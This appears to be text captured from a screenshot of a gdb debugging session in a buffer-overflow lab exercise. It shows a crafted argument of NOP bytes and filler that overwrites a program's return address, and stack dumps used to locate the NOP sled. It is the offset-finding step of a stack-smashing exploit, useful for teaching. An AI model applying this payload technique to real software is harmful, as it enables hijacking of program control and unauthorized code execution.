 user1@ip-10-10-233-92:~/overflow-4
File Edit Tabs Help
(gdb)
(gdb) run $(python -c "print('\x90'*103 +'A'*60 + 'B'*6)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('\x90'*103 +'A'*60 + 'B'*6)")
new word is doggo�������������������������������������������������������������������������������������������������������AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb) x/100x $rsp-100
0x7fffffffe27c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe28c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe29c: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2ac: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2bc: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2cc: 0x41414141 0x41414141 0x41414141 0x42424242
0x7fffffffe2dc: 0x00004242 0xffffe3d8 0x00007fff 0x00000000
0x7fffffffe2ec: 0x00000002 0x004005e0 0x00000000 0xf7a4302a
0x7fffffffe2fc: 0x00007fff 0x00000000 0x00000000 0xffffe3d8
0x7fffffffe30c: 0x00007fff 0x00040000 0x00000002 0x004005ac
0x7fffffffe31c: 0x00000000 0x00000000 0x00000000 0x3f8d1c17
0x7fffffffe32c: 0x58563951 0x00400450 0x00000000 0xffffe3d0
0x7fffffffe33c: 0x00007fff 0x00000000 0x00000000 0x00000000
0x7fffffffe34c: 0x00000000 0xf24d1c17 0xa7a9c62e 0x6b891c17
0x7fffffffe35c: 0xa7a9d699 0x00000000 0x00000000 0x00000000
0x7fffffffe36c: 0x00000000 0x00000000 0x00000000 0xffffe3f0
0x7fffffffe37c: 0x00007fff 0xf7ffe130 0x00007fff 0xf7de7656
0x7fffffffe38c: 0x00007fff 0x00000000 0x00000000 0x00000000
0x7fffffffe39c: 0x00000000 0x00000000 0x00000000 0x00400450
0x7fffffffe3ac: 0x00000000 0xffffe3d0 0x00007fff 0x0040047a
0x7fffffffe3bc: 0x00000000 0xffffe3c8 0x00007fff 0xf7ffdf80
0x7fffffffe3cc: 0x00007fff 0x00000002 0x00000000 0xffffe613
0x7fffffffe3dc: 0x00007fff 0xffffe63c 0x00007fff 0x00000000
0x7fffffffe3ec: 0x00000000 0xffffe6e6 0x00007fff 0xffffe6f7
0x7fffffffe3fc: 0x00007fff 0xffffe72b 0x00007fff 0xffffe73b
(gdb) x/100x $rsp-200
0x7fffffffe218: 0x004005a9 0x00000000 0xf7ffa268 0x00007fff
0x7fffffffe228: 0xffffe63c 0x00007fff 0x67676f64 0x9090906f
0x7fffffffe238: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe248: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe258: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe268: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe278: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe288: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe298: 0x90909090 0x41414141 0x41414141 0x41414141
0x7fffffffe2a8: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2b8: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2c8: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2d8: 0x42424242 0x00004242 0xffffe3d8 0x00007fff
0x7fffffffe2e8: 0x00000000 0x00000002 0x004005e0 0x00000000
0x7fffffffe2f8: 0xf7a4302a 0x00007fff 0x00000000 0x00000000
0x7fffffffe308: 0xffffe3d8 0x00007fff 0x00040000 0x00000002